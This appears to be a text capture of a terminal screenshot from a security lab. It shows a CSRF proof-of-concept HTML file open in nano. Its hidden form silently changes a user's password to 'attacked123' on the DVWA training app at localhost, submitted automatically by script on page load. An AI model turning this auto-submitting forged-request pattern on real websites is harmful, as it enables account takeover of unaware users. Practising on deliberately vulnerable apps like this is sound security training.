 Dec 2 09:54
cyberagentberry@cyberagentberry-VMware-Virtual-Platform: /var/www/html
cyberagentberry@cyberage... root@cyberagentberry-VM... cyberagentberry@cyberage... cyberagentberry@cyberage... cyberagentberry@cyberage...
1
GNU nano 7.2 csrf_attack1.html
<html>
  <body>
    <h2>CSRF Attack</h2>
    <!-- The user never sees this form submitting -->
    <form action="http://localhost/DVWA/vulnerabilities/csrf/" method="GET">
        <input type="hidden" name="password_new" value="attacked123">
        <input type="hidden" name="password_conf" value="attacked123">
        <input type="hidden" name="Change" value="Change">
    </form>
    <script>
        document.forms[0].submit();
    </script>
  </body>
</html>
[ Read 16 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy